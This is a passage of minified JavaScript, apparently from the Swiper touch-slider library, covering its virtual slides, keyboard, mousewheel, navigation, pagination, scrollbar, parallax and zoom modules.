e=this;e.initialized||(e.emit("beforeInit"),e.params.breakpoints&&e.setBreakpoint(),e.addClasses(),e.params.loop&&e.loopCreate(),e.updateSize(),e.updateSlides(),e.params.watchOverflow&&e.checkOverflow(),e.params.grabCursor&&e.setGrabCursor(),e.params.preloadImages&&e.preloadImages(),e.params.loop?e.slideTo(e.params.initialSlide+e.loopedSlides,0,e.params.runCallbacksOnInit):e.slideTo(e.params.initialSlide,0,e.params.runCallbacksOnInit),e.attachEvents(),e.initialized=!0,e.emit("init"))},h.prototype.destroy=function(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);var a=this,i=a.params,s=a.$el,r=a.$wrapperEl,n=a.slides;return void 0===a.params||a.destroyed||(a.emit("beforeDestroy"),a.initialized=!1,a.detachEvents(),i.loop&&a.loopDestroy(),t&&(a.removeClasses(),s.removeAttr("style"),r.removeAttr("style"),n&&n.length&&n.removeClass([i.slideVisibleClass,i.slideActiveClass,i.slideNextClass,i.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index").removeAttr("data-swiper-column").removeAttr("data-swiper-row")),a.emit("destroy"),Object.keys(a.eventsListeners).forEach(function(e){a.off(e)}),!1!==e&&(a.$el[0].swiper=null,a.$el.data("swiper",null),ee.deleteProps(a)),a.destroyed=!0),null},h.extendDefaults=function(e){ee.extend(x,e)},e.extendedDefaults.get=function(){return x},e.defaults.get=function(){return w},e.Class.get=function(){return u},e.$.get=function(){return L},Object.defineProperties(h,e),h}(n),E={name:"device",proto:{device:g},static:{device:g}},S={name:"support",proto:{support:te},static:{support:te}},C={name:"browser",proto:{browser:I},static:{browser:I}},M={name:"resize",create:function(){var e=this;ee.extend(e,{resize:{resizeHandler:function(){e&&!e.destroyed&&e.initialized&&(e.emit("beforeResize"),e.emit("resize"))},orientationChangeHandler:function(){e&&!e.destroyed&&e.initialized&&e.emit("orientationchange")}}})},on:{init:function(){J.addEventListener("resize",this.resize.resizeHandler),J.addEventListener("orientationchange",this.resize.orientationChangeHandler)},destroy:function(){J.removeEventListener("resize",this.resize.resizeHandler),J.removeEventListener("orientationchange",this.resize.orientationChangeHandler)}}},z={func:J.MutationObserver||J.WebkitMutationObserver,attach:function(e,t){void 0===t&&(t={});var a=this,i=new z.func(function(e){if(1!==e.length){var t=function(){a.emit("observerUpdate",e[0])};J.requestAnimationFrame?J.requestAnimationFrame(t):J.setTimeout(t,0)}else a.emit("observerUpdate",e[0])});i.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),a.observer.observers.push(i)},init:function(){var e=this;if(te.observer&&e.params.observer){if(e.params.observeParents)for(var t=e.$el.parents(),a=0;a<t.length;a+=1)e.observer.attach(t[a]);e.observer.attach(e.$el[0],{childList:e.params.observeSlideChildren}),e.observer.attach(e.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach(function(e){e.disconnect()}),this.observer.observers=[]}},P={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){ee.extend(this,{observer:{init:z.init.bind(this),attach:z.attach.bind(this),destroy:z.destroy.bind(this),observers:[]}})},on:{init:function(){this.observer.init()},destroy:function(){this.observer.destroy()}}},k={update:function(e){var t=this,a=t.params,i=a.slidesPerView,s=a.slidesPerGroup,r=a.centeredSlides,n=t.params.virtual,o=n.addSlidesBefore,l=n.addSlidesAfter,d=t.virtual,p=d.from,c=d.to,u=d.slides,h=d.slidesGrid,v=d.renderSlide,f=d.offset;t.updateActiveIndex();var m,g,b,w=t.activeIndex||0;m=t.rtlTranslate?"right":t.isHorizontal()?"left":"top",r?(g=Math.floor(i/2)+s+o,b=Math.floor(i/2)+s+l):(g=i+(s-1)+o,b=s+l);var y=Math.max((w||0)-b,0),x=Math.min((w||0)+g,u.length-1),T=(t.slidesGrid[y]||0)-(t.slidesGrid[0]||0);function E(){t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),t.lazy&&t.params.lazy.enabled&&t.lazy.load()}if(ee.extend(t.virtual,{from:y,to:x,offset:T,slidesGrid:t.slidesGrid}),p===y&&c===x&&!e)return t.slidesGrid!==h&&T!==f&&t.slides.css(m,T+"px"),void t.updateProgress();if(t.params.virtual.renderExternal)return t.params.virtual.renderExternal.call(t,{offset:T,from:y,to:x,slides:function(){for(var e=[],t=y;t<=x;t+=1)e.push(u[t]);return e}()}),void E();var S=[],C=[];if(e)t.$wrapperEl.find("."+t.params.slideClass).remove();else for(var M=p;M<=c;M+=1)(M<y||x<M)&&t.$wrapperEl.find("."+t.params.slideClass+'[data-swiper-slide-index="'+M+'"]').remove();for(var z=0;z<u.length;z+=1)y<=z&&z<=x&&(void 0===c||e?C.push(z):(c<z&&C.push(z),z<p&&S.push(z)));C.forEach(function(e){t.$wrapperEl.append(v(u[e],e))}),S.sort(function(e,t){return t-e}).forEach(function(e){t.$wrapperEl.prepend(v(u[e],e))}),t.$wrapperEl.children(".swiper-slide").css(m,T+"px"),E()},renderSlide:function(e,t){var a=this,i=a.params.virtual;if(i.cache&&a.virtual.cache[t])return a.virtual.cache[t];var s=i.renderSlide?L(i.renderSlide.call(a,e,t)):L('<div class="'+a.params.slideClass+'" data-swiper-slide-index="'+t+'">'+e+"</div>");return s.attr("data-swiper-slide-index")||s.attr("data-swiper-slide-index",t),i.cache&&(a.virtual.cache[t]=s),s},appendSlide:function(e){if("object"==typeof e&&"length"in e)for(var t=0;t<e.length;t+=1)e[t]&&this.virtual.slides.push(e[t]);else this.virtual.slides.push(e);this.virtual.update(!0)},prependSlide:function(e){var t=this,a=t.activeIndex,i=a+1,s=1;if(Array.isArray(e)){for(var r=0;r<e.length;r+=1)e[r]&&t.virtual.slides.unshift(e[r]);i=a+e.length,s=e.length}else t.virtual.slides.unshift(e);if(t.params.virtual.cache){var n=t.virtual.cache,o={};Object.keys(n).forEach(function(e){o[parseInt(e,10)+s]=n[e]}),t.virtual.cache=o}t.virtual.update(!0),t.slideTo(i,0)},removeSlide:function(e){var t=this;if(null!=e){var a=t.activeIndex;if(Array.isArray(e))for(var i=e.length-1;0<=i;i-=1)t.virtual.slides.splice(e[i],1),t.params.virtual.cache&&delete t.virtual.cache[e[i]],e[i]<a&&(a-=1),a=Math.max(a,0);else t.virtual.slides.splice(e,1),t.params.virtual.cache&&delete t.virtual.cache[e],e<a&&(a-=1),a=Math.max(a,0);t.virtual.update(!0),t.slideTo(a,0)}},removeAllSlides:function(){var e=this;e.virtual.slides=[],e.params.virtual.cache&&(e.virtual.cache={}),e.virtual.update(!0),e.slideTo(0,0)}},$={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,addSlidesBefore:0,addSlidesAfter:0}},create:function(){var e=this;ee.extend(e,{virtual:{update:k.update.bind(e),appendSlide:k.appendSlide.bind(e),prependSlide:k.prependSlide.bind(e),removeSlide:k.removeSlide.bind(e),removeAllSlides:k.removeAllSlides.bind(e),renderSlide:k.renderSlide.bind(e),slides:e.params.virtual.slides,cache:{}}})},on:{beforeInit:function(){var e=this;if(e.params.virtual.enabled){e.classNames.push(e.params.containerModifierClass+"virtual");var t={watchSlidesProgress:!0};ee.extend(e.params,t),ee.extend(e.originalParams,t),e.params.initialSlide||e.virtual.update()}},setTranslate:function(){this.params.virtual.enabled&&this.virtual.update()}}},D={handle:function(e){var t=this,a=t.rtlTranslate,i=e;i.originalEvent&&(i=i.originalEvent);var s=i.keyCode||i.charCode;if(!t.allowSlideNext&&(t.isHorizontal()&&39===s||t.isVertical()&&40===s))return!1;if(!t.allowSlidePrev&&(t.isHorizontal()&&37===s||t.isVertical()&&38===s))return!1;if(!(i.shiftKey||i.altKey||i.ctrlKey||i.metaKey||f.activeElement&&f.activeElement.nodeName&&("input"===f.activeElement.nodeName.toLowerCase()||"textarea"===f.activeElement.nodeName.toLowerCase()))){if(t.params.keyboard.onlyInViewport&&(37===s||39===s||38===s||40===s)){var r=!1;if(0<t.$el.parents("."+t.params.slideClass).length&&0===t.$el.parents("."+t.params.slideActiveClass).length)return;var n=J.innerWidth,o=J.innerHeight,l=t.$el.offset();a&&(l.left-=t.$el[0].scrollLeft);for(var d=[[l.left,l.top],[l.left+t.width,l.top],[l.left,l.top+t.height],[l.left+t.width,l.top+t.height]],p=0;p<d.length;p+=1){var c=d[p];0<=c[0]&&c[0]<=n&&0<=c[1]&&c[1]<=o&&(r=!0)}if(!r)return}t.isHorizontal()?(37!==s&&39!==s||(i.preventDefault?i.preventDefault():i.returnValue=!1),(39===s&&!a||37===s&&a)&&t.slideNext(),(37===s&&!a||39===s&&a)&&t.slidePrev()):(38!==s&&40!==s||(i.preventDefault?i.preventDefault():i.returnValue=!1),40===s&&t.slideNext(),38===s&&t.slidePrev()),t.emit("keyPress",s)}},enable:function(){this.keyboard.enabled||(L(f).on("keydown",this.keyboard.handle),this.keyboard.enabled=!0)},disable:function(){this.keyboard.enabled&&(L(f).off("keydown",this.keyboard.handle),this.keyboard.enabled=!1)}},O={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0}},create:function(){ee.extend(this,{keyboard:{enabled:!1,enable:D.enable.bind(this),disable:D.disable.bind(this),handle:D.handle.bind(this)}})},on:{init:function(){this.params.keyboard.enabled&&this.keyboard.enable()},destroy:function(){this.keyboard.enabled&&this.keyboard.disable()}}};var A={lastScrollTime:ee.now(),event:-1<J.navigator.userAgent.indexOf("firefox")?"DOMMouseScroll":function(){var e="onwheel",t=e in f;if(!t){var a=f.createElement("div");a.setAttribute(e,"return;"),t="function"==typeof a[e]}return!t&&f.implementation&&f.implementation.hasFeature&&!0!==f.implementation.hasFeature("","")&&(t=f.implementation.hasFeature("Events.wheel","3.0")),t}()?"wheel":"mousewheel",normalize:function(e){var t=0,a=0,i=0,s=0;return"detail"in e&&(a=e.detail),"wheelDelta"in e&&(a=-e.wheelDelta/120),"wheelDeltaY"in e&&(a=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=a,a=0),i=10*t,s=10*a,"deltaY"in e&&(s=e.deltaY),"deltaX"in e&&(i=e.deltaX),(i||s)&&e.deltaMode&&(1===e.deltaMode?(i*=40,s*=40):(i*=800,s*=800)),i&&!t&&(t=i<1?-1:1),s&&!a&&(a=s<1?-1:1),{spinX:t,spinY:a,pixelX:i,pixelY:s}},handleMouseEnter:function(){this.mouseEntered=!0},handleMouseLeave:function(){this.mouseEntered=!1},handle:function(e){var t=e,a=this,i=a.params.mousewheel;if(!a.mouseEntered&&!i.releaseOnEdges)return!0;t.originalEvent&&(t=t.originalEvent);var s=0,r=a.rtlTranslate?-1:1,n=A.normalize(t);if(i.forceToAxis)if(a.isHorizontal()){if(!(Math.abs(n.pixelX)>Math.abs(n.pixelY)))return!0;s=n.pixelX*r}else{if(!(Math.abs(n.pixelY)>Math.abs(n.pixelX)))return!0;s=n.pixelY}else s=Math.abs(n.pixelX)>Math.abs(n.pixelY)?-n.pixelX*r:-n.pixelY;if(0===s)return!0;if(i.invert&&(s=-s),a.params.freeMode){a.params.loop&&a.loopFix();var o=a.getTranslate()+s*i.sensitivity,l=a.isBeginning,d=a.isEnd;if(o>=a.minTranslate()&&(o=a.minTranslate()),o<=a.maxTranslate()&&(o=a.maxTranslate()),a.setTransition(0),a.setTranslate(o),a.updateProgress(),a.updateActiveIndex(),a.updateSlidesClasses(),(!l&&a.isBeginning||!d&&a.isEnd)&&a.updateSlidesClasses(),a.params.freeModeSticky&&(clearTimeout(a.mousewheel.timeout),a.mousewheel.timeout=ee.nextTick(function(){a.slideToClosest()},300)),a.emit("scroll",t),a.params.autoplay&&a.params.autoplayDisableOnInteraction&&a.autoplay.stop(),o===a.minTranslate()||o===a.maxTranslate())return!0}else{if(60<ee.now()-a.mousewheel.lastScrollTime)if(s<0)if(a.isEnd&&!a.params.loop||a.animating){if(i.releaseOnEdges)return!0}else a.slideNext(),a.emit("scroll",t);else if(a.isBeginning&&!a.params.loop||a.animating){if(i.releaseOnEdges)return!0}else a.slidePrev(),a.emit("scroll",t);a.mousewheel.lastScrollTime=(new J.Date).getTime()}return t.preventDefault?t.preventDefault():t.returnValue=!1,!1},enable:function(){var e=this;if(!A.event)return!1;if(e.mousewheel.enabled)return!1;var t=e.$el;return"container"!==e.params.mousewheel.eventsTarged&&(t=L(e.params.mousewheel.eventsTarged)),t.on("mouseenter",e.mousewheel.handleMouseEnter),t.on("mouseleave",e.mousewheel.handleMouseLeave),t.on(A.event,e.mousewheel.handle),e.mousewheel.enabled=!0},disable:function(){var e=this;if(!A.event)return!1;if(!e.mousewheel.enabled)return!1;var t=e.$el;return"container"!==e.params.mousewheel.eventsTarged&&(t=L(e.params.mousewheel.eventsTarged)),t.off(A.event,e.mousewheel.handle),!(e.mousewheel.enabled=!1)}},H={update:function(){var e=this,t=e.params.navigation;if(!e.params.loop){var a=e.navigation,i=a.$nextEl,s=a.$prevEl;s&&0<s.length&&(e.isBeginning?s.addClass(t.disabledClass):s.removeClass(t.disabledClass),s[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](t.lockClass)),i&&0<i.length&&(e.isEnd?i.addClass(t.disabledClass):i.removeClass(t.disabledClass),i[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](t.lockClass))}},onPrevClick:function(e){e.preventDefault(),this.isBeginning&&!this.params.loop||this.slidePrev()},onNextClick:function(e){e.preventDefault(),this.isEnd&&!this.params.loop||this.slideNext()},init:function(){var e,t,a=this,i=a.params.navigation;(i.nextEl||i.prevEl)&&(i.nextEl&&(e=L(i.nextEl),a.params.uniqueNavElements&&"string"==typeof i.nextEl&&1<e.length&&1===a.$el.find(i.nextEl).length&&(e=a.$el.find(i.nextEl))),i.prevEl&&(t=L(i.prevEl),a.params.uniqueNavElements&&"string"==typeof i.prevEl&&1<t.length&&1===a.$el.find(i.prevEl).length&&(t=a.$el.find(i.prevEl))),e&&0<e.length&&e.on("click",a.navigation.onNextClick),t&&0<t.length&&t.on("click",a.navigation.onPrevClick),ee.extend(a.navigation,{$nextEl:e,nextEl:e&&e[0],$prevEl:t,prevEl:t&&t[0]}))},destroy:function(){var e=this,t=e.navigation,a=t.$nextEl,i=t.$prevEl;a&&a.length&&(a.off("click",e.navigation.onNextClick),a.removeClass(e.params.navigation.disabledClass)),i&&i.length&&(i.off("click",e.navigation.onPrevClick),i.removeClass(e.params.navigation.disabledClass))}},N={update:function(){var e=this,t=e.rtl,s=e.params.pagination;if(s.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var r,a=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,i=e.pagination.$el,n=e.params.loop?Math.ceil((a-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?((r=Math.ceil((e.activeIndex-e.loopedSlides)/e.params.slidesPerGroup))>a-1-2*e.loopedSlides&&(r-=a-2*e.loopedSlides),n-1<r&&(r-=n),r<0&&"bullets"!==e.params.paginationType&&(r=n+r)):r=void 0!==e.snapIndex?e.snapIndex:e.activeIndex||0,"bullets"===s.type&&e.pagination.bullets&&0<e.pagination.bullets.length){var o,l,d,p=e.pagination.bullets;if(s.dynamicBullets&&(e.pagination.bulletSize=p.eq(0)[e.isHorizontal()?"outerWidth":"outerHeight"](!0),i.css(e.isHorizontal()?"width":"height",e.pagination.bulletSize*(s.dynamicMainBullets+4)+"px"),1<s.dynamicMainBullets&&void 0!==e.previousIndex&&(e.pagination.dynamicBulletIndex+=r-e.previousIndex,e.pagination.dynamicBulletIndex>s.dynamicMainBullets-1?e.pagination.dynamicBulletIndex=s.dynamicMainBullets-1:e.pagination.dynamicBulletIndex<0&&(e.pagination.dynamicBulletIndex=0)),o=r-e.pagination.dynamicBulletIndex,d=((l=o+(Math.min(p.length,s.dynamicMainBullets)-1))+o)/2),p.removeClass(s.bulletActiveClass+" "+s.bulletActiveClass+"-next "+s.bulletActiveClass+"-next-next "+s.bulletActiveClass+"-prev "+s.bulletActiveClass+"-prev-prev "+s.bulletActiveClass+"-main"),1<i.length)p.each(function(e,t){var a=L(t),i=a.index();i===r&&a.addClass(s.bulletActiveClass),s.dynamicBullets&&(o<=i&&i<=l&&a.addClass(s.bulletActiveClass+"-main"),i===o&&a.prev().addClass(s.bulletActiveClass+"-prev").prev().addClass(s.bulletActiveClass+"-prev-prev"),i===l&&a.next().addClass(s.bulletActiveClass+"-next").next().addClass(s.bulletActiveClass+"-next-next"))});else if(p.eq(r).addClass(s.bulletActiveClass),s.dynamicBullets){for(var c=p.eq(o),u=p.eq(l),h=o;h<=l;h+=1)p.eq(h).addClass(s.bulletActiveClass+"-main");c.prev().addClass(s.bulletActiveClass+"-prev").prev().addClass(s.bulletActiveClass+"-prev-prev"),u.next().addClass(s.bulletActiveClass+"-next").next().addClass(s.bulletActiveClass+"-next-next")}if(s.dynamicBullets){var v=Math.min(p.length,s.dynamicMainBullets+4),f=(e.pagination.bulletSize*v-e.pagination.bulletSize)/2-d*e.pagination.bulletSize,m=t?"right":"left";p.css(e.isHorizontal()?m:"top",f+"px")}}if("fraction"===s.type&&(i.find("."+s.currentClass).text(s.formatFractionCurrent(r+1)),i.find("."+s.totalClass).text(s.formatFractionTotal(n))),"progressbar"===s.type){var g;g=s.progressbarOpposite?e.isHorizontal()?"vertical":"horizontal":e.isHorizontal()?"horizontal":"vertical";var b=(r+1)/n,w=1,y=1;"horizontal"===g?w=b:y=b,i.find("."+s.progressbarFillClass).transform("translate3d(0,0,0) scaleX("+w+") scaleY("+y+")").transition(e.params.speed)}"custom"===s.type&&s.renderCustom?(i.html(s.renderCustom(e,r+1,n)),e.emit("paginationRender",e,i[0])):e.emit("paginationUpdate",e,i[0]),i[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](s.lockClass)}},render:function(){var e=this,t=e.params.pagination;if(t.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var a=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,i=e.pagination.$el,s="";if("bullets"===t.type){for(var r=e.params.loop?Math.ceil((a-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length,n=0;n<r;n+=1)t.renderBullet?s+=t.renderBullet.call(e,n,t.bulletClass):s+="<"+t.bulletElement+' class="'+t.bulletClass+'"></'+t.bulletElement+">";i.html(s),e.pagination.bullets=i.find("."+t.bulletClass)}"fraction"===t.type&&(s=t.renderFraction?t.renderFraction.call(e,t.currentClass,t.totalClass):'<span class="'+t.currentClass+'"></span> / <span class="'+t.totalClass+'"></span>',i.html(s)),"progressbar"===t.type&&(s=t.renderProgressbar?t.renderProgressbar.call(e,t.progressbarFillClass):'<span class="'+t.progressbarFillClass+'"></span>',i.html(s)),"custom"!==t.type&&e.emit("paginationRender",e.pagination.$el[0])}},init:function(){var a=this,e=a.params.pagination;if(e.el){var t=L(e.el);0!==t.length&&(a.params.uniqueNavElements&&"string"==typeof e.el&&1<t.length&&1===a.$el.find(e.el).length&&(t=a.$el.find(e.el)),"bullets"===e.type&&e.clickable&&t.addClass(e.clickableClass),t.addClass(e.modifierClass+e.type),"bullets"===e.type&&e.dynamicBullets&&(t.addClass(""+e.modifierClass+e.type+"-dynamic"),a.pagination.dynamicBulletIndex=0,e.dynamicMainBullets<1&&(e.dynamicMainBullets=1)),"progressbar"===e.type&&e.progressbarOpposite&&t.addClass(e.progressbarOppositeClass),e.clickable&&t.on("click","."+e.bulletClass,function(e){e.preventDefault();var t=L(this).index()*a.params.slidesPerGroup;a.params.loop&&(t+=a.loopedSlides),a.slideTo(t)}),ee.extend(a.pagination,{$el:t,el:t[0]}))}},destroy:function(){var e=this,t=e.params.pagination;if(t.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var a=e.pagination.$el;a.removeClass(t.hiddenClass),a.removeClass(t.modifierClass+t.type),e.pagination.bullets&&e.pagination.bullets.removeClass(t.bulletActiveClass),t.clickable&&a.off("click","."+t.bulletClass)}}},G={setTranslate:function(){var e=this;if(e.params.scrollbar.el&&e.scrollbar.el){var t=e.scrollbar,a=e.rtlTranslate,i=e.progress,s=t.dragSize,r=t.trackSize,n=t.$dragEl,o=t.$el,l=e.params.scrollbar,d=s,p=(r-s)*i;a?0<(p=-p)?(d=s-p,p=0):r<-p+s&&(d=r+p):p<0?(d=s+p,p=0):r<p+s&&(d=r-p),e.isHorizontal()?(te.transforms3d?n.transform("translate3d("+p+"px, 0, 0)"):n.transform("translateX("+p+"px)"),n[0].style.width=d+"px"):(te.transforms3d?n.transform("translate3d(0px, "+p+"px, 0)"):n.transform("translateY("+p+"px)"),n[0].style.height=d+"px"),l.hide&&(clearTimeout(e.scrollbar.timeout),o[0].style.opacity=1,e.scrollbar.timeout=setTimeout(function(){o[0].style.opacity=0,o.transition(400)},1e3))}},setTransition:function(e){this.params.scrollbar.el&&this.scrollbar.el&&this.scrollbar.$dragEl.transition(e)},updateSize:function(){var e=this;if(e.params.scrollbar.el&&e.scrollbar.el){var t=e.scrollbar,a=t.$dragEl,i=t.$el;a[0].style.width="",a[0].style.height="";var s,r=e.isHorizontal()?i[0].offsetWidth:i[0].offsetHeight,n=e.size/e.virtualSize,o=n*(r/e.size);s="auto"===e.params.scrollbar.dragSize?r*n:parseInt(e.params.scrollbar.dragSize,10),e.isHorizontal()?a[0].style.width=s+"px":a[0].style.height=s+"px",i[0].style.display=1<=n?"none":"",e.params.scrollbar.hide&&(i[0].style.opacity=0),ee.extend(t,{trackSize:r,divider:n,moveDivider:o,dragSize:s}),t.$el[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](e.params.scrollbar.lockClass)}},setDragPosition:function(e){var t,a=this,i=a.scrollbar,s=a.rtlTranslate,r=i.$el,n=i.dragSize,o=i.trackSize;t=((a.isHorizontal()?"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].pageX:e.pageX||e.clientX:"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].pageY:e.pageY||e.clientY)-r.offset()[a.isHorizontal()?"left":"top"]-n/2)/(o-n),t=Math.max(Math.min(t,1),0),s&&(t=1-t);var l=a.minTranslate()+(a.maxTranslate()-a.minTranslate())*t;a.updateProgress(l),a.setTranslate(l),a.updateActiveIndex(),a.updateSlidesClasses()},onDragStart:function(e){var t=this,a=t.params.scrollbar,i=t.scrollbar,s=t.$wrapperEl,r=i.$el,n=i.$dragEl;t.scrollbar.isTouched=!0,e.preventDefault(),e.stopPropagation(),s.transition(100),n.transition(100),i.setDragPosition(e),clearTimeout(t.scrollbar.dragTimeout),r.transition(0),a.hide&&r.css("opacity",1),t.emit("scrollbarDragStart",e)},onDragMove:function(e){var t=this.scrollbar,a=this.$wrapperEl,i=t.$el,s=t.$dragEl;this.scrollbar.isTouched&&(e.preventDefault?e.preventDefault():e.returnValue=!1,t.setDragPosition(e),a.transition(0),i.transition(0),s.transition(0),this.emit("scrollbarDragMove",e))},onDragEnd:function(e){var t=this,a=t.params.scrollbar,i=t.scrollbar.$el;t.scrollbar.isTouched&&(t.scrollbar.isTouched=!1,a.hide&&(clearTimeout(t.scrollbar.dragTimeout),t.scrollbar.dragTimeout=ee.nextTick(function(){i.css("opacity",0),i.transition(400)},1e3)),t.emit("scrollbarDragEnd",e),a.snapOnRelease&&t.slideToClosest())},enableDraggable:function(){var e=this;if(e.params.scrollbar.el){var t=e.scrollbar,a=e.touchEventsTouch,i=e.touchEventsDesktop,s=e.params,r=t.$el[0],n=!(!te.passiveListener||!s.passiveListeners)&&{passive:!1,capture:!1},o=!(!te.passiveListener||!s.passiveListeners)&&{passive:!0,capture:!1};te.touch?(r.addEventListener(a.start,e.scrollbar.onDragStart,n),r.addEventListener(a.move,e.scrollbar.onDragMove,n),r.addEventListener(a.end,e.scrollbar.onDragEnd,o)):(r.addEventListener(i.start,e.scrollbar.onDragStart,n),f.addEventListener(i.move,e.scrollbar.onDragMove,n),f.addEventListener(i.end,e.scrollbar.onDragEnd,o))}},disableDraggable:function(){var e=this;if(e.params.scrollbar.el){var t=e.scrollbar,a=e.touchEventsTouch,i=e.touchEventsDesktop,s=e.params,r=t.$el[0],n=!(!te.passiveListener||!s.passiveListeners)&&{passive:!1,capture:!1},o=!(!te.passiveListener||!s.passiveListeners)&&{passive:!0,capture:!1};te.touch?(r.removeEventListener(a.start,e.scrollbar.onDragStart,n),r.removeEventListener(a.move,e.scrollbar.onDragMove,n),r.removeEventListener(a.end,e.scrollbar.onDragEnd,o)):(r.removeEventListener(i.start,e.scrollbar.onDragStart,n),f.removeEventListener(i.move,e.scrollbar.onDragMove,n),f.removeEventListener(i.end,e.scrollbar.onDragEnd,o))}},init:function(){var e=this;if(e.params.scrollbar.el){var t=e.scrollbar,a=e.$el,i=e.params.scrollbar,s=L(i.el);e.params.uniqueNavElements&&"string"==typeof i.el&&1<s.length&&1===a.find(i.el).length&&(s=a.find(i.el));var r=s.find("."+e.params.scrollbar.dragClass);0===r.length&&(r=L('<div class="'+e.params.scrollbar.dragClass+'"></div>'),s.append(r)),ee.extend(t,{$el:s,el:s[0],$dragEl:r,dragEl:r[0]}),i.draggable&&t.enableDraggable()}},destroy:function(){this.scrollbar.disableDraggable()}},B={setTransform:function(e,t){var a=this.rtl,i=L(e),s=a?-1:1,r=i.attr("data-swiper-parallax")||"0",n=i.attr("data-swiper-parallax-x"),o=i.attr("data-swiper-parallax-y"),l=i.attr("data-swiper-parallax-scale"),d=i.attr("data-swiper-parallax-opacity");if(n||o?(n=n||"0",o=o||"0"):this.isHorizontal()?(n=r,o="0"):(o=r,n="0"),n=0<=n.indexOf("%")?parseInt(n,10)*t*s+"%":n*t*s+"px",o=0<=o.indexOf("%")?parseInt(o,10)*t+"%":o*t+"px",null!=d){var p=d-(d-1)*(1-Math.abs(t));i[0].style.opacity=p}if(null==l)i.transform("translate3d("+n+", "+o+", 0px)");else{var c=l-(l-1)*(1-Math.abs(t));i.transform("translate3d("+n+", "+o+", 0px) scale("+c+")")}},setTranslate:function(){var i=this,e=i.$el,t=i.slides,s=i.progress,r=i.snapGrid;e.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(e,t){i.parallax.setTransform(t,s)}),t.each(function(e,t){var a=t.progress;1<i.params.slidesPerGroup&&"auto"!==i.params.slidesPerView&&(a+=Math.ceil(e/2)-s*(r.length-1)),a=Math.min(Math.max(a,-1),1),L(t).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(e,t){i.parallax.setTransform(t,a)})})},setTransition:function(s){void 0===s&&(s=this.params.speed);this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(e,t){var a=L(t),i=parseInt(a.attr("data-swiper-parallax-duration"),10)||s;0===s&&(i=0),a.transition(i)})}},X={getDistanceBetweenTouches:function(e){if(e.targetTouches.length<2)return 1;var t=e.targetTouches[0].pageX,a=e.targetTouches[0].pageY,i=e.targetTouches[1].pageX,s=e.targetTouches[1].pageY;return Math.sqrt(Math.pow(i-t,2)+Math.pow(s-a,2))},onGestureStart:function(e){var t=this,a=t.params.zoom,i=t.zoom,s=i.gesture;if(i.fakeGestureTouched=!1,i.fakeGestureMoved=!1,!te.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;i.fakeGestureTouched=!0,s.scaleStart=X.getDistanceBetweenTouches(e)}s.$slideEl&&s.$slideEl.length||(s.$slideEl=L(e.target).closest(".swiper-slide"),0===s.$slideEl.length&&(s.$slideEl=t.slides.eq(t.activeIndex)),s.$imageEl=s.$slideEl.find("img, svg, canvas"),s.$imageWrapEl=s.$imageEl.parent("."+a.containerClass),s.maxRatio=s.$imageWrapEl.attr("data-swiper-zoom")||a.maxRatio,0!==s.$imageWrapEl.length)?(s.$imageEl.transition(0),t.zoom.isScaling=!0):s.$imageEl=void 0},onGestureChange:function(e){var t=this.params.zoom,a=this.zoom,i=a.gesture;if(!te.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;a.fakeGestureMoved=!0,i.scaleMove=X.getDistanceBetweenTouches(e)}i.$imageEl&&0!==i.$imageEl.length&&(a.scale=te.gestures?e.scale*a.currentScale:i.scaleMove/i.scaleStart*a.currentScale,a.scale>i.maxRatio&&(a.scale=i.maxRatio-1+Math.pow(a.scale-i.maxRatio+1,.5)),a.scale<t.minRatio&&(a.scale=t.minRatio+1-Math.pow(t.minRatio-a.scale+1,.5)),i.$imageEl.transform("translate3d(0,0,0) scale("+a.scale+")"))},onGestureEnd:function(e){var t=this.params.zoom,a=this.zoom,i=a.gesture;if(!te.gestures){if(!a.fakeGestureTouched||!a.fakeGestureMoved)return;if("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2&&!g.android)return;a.fakeGestureTouched=!1,a.fakeGestureMoved=!1}i.$imageEl&&0!==i.$imageEl.length&&(a.scale=Math.max(Math.min(a.scale,i.maxRatio),t.minRatio),i.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale("+a.scale+")"),a.currentScale=a.scale,a.isScaling=!1,1===a.scale&&(i.$slideEl=void 0))},onTouchStart:function(e){var t=this.zoom,a=t.gesture,i=t.image;a.$imageEl&&0!==a.$imageEl.length&&(i.isTouched||(g.android&&e.preventDefault(),i.isTouched=!0,i.touchesStart.x="touchstart"===e.type?e.targetTouches[0].pageX:e.pageX,i.touchesStart.y="touchstart"===e.type?e.targetTouches[0].pageY:e.pageY))},onTouchMove:function(e){var 